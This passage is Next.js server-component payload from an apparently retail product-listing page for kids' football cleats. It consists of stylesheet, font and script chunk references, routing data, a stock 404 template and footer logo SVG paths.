4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"products\",\"prefn1%3Dsize%26prefv1%3D2%257C2.5%257C5\",\"kids\",\"sports\",\"football\",\"white%2Bred-shoes-cleats_and_spikes\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"prefn1%3Dsize%26prefv1%3D2%257C2.5%257C5\",\"d\"],{\"children\":[[\"cid\",\"kids/sports/football/white%2Bred-shoes-cleats_and_spikes\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\"],\"$L13\"]}],{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{\"children\":[\"$L17\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L18\",false]],\"m\":\"$undefined\",\"G\":[\"$19\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1b:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1c:\"$Sreact.suspense\"\n1e:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n20:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1a\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1b\",null,{\"children\":[\"$\",\"$1c\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1d\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1e\",null,{\"children\":\"$@1f\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L20\",null,{\"children\":[\"$\",\"$1c\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@21\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"22:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n13:[\"$\",\"$L22\",null,{\"locale\":\"en-us\",\"footer\":\"$L23\",\"children\":\"$L24\"}]\n"])</script><script>self.__next_f.push([1,"23:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\"]}]}],\"$L2c\",\"$L2d\"]}],\"$L2e\",\"$L2f\"]}]\n"])</script><script>self.__next_f.push([1,"30:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n31:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n33:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\